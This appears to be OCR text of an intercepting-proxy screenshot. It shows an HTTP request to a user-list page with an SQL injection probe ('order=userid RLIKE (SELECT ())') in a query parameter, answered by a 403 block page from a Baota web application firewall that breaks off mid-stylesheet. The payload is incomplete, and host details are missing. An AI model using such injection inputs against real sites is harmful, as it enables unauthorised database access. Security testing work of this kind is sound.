 Raw Params Headers Hex
GET
http: /home_user_list.html?st=2&username=&page=&order=userid++RLIKE
+(SELECT+()) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http:/ /home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 09:55:03 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0
20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}
ol li{line-height:30px}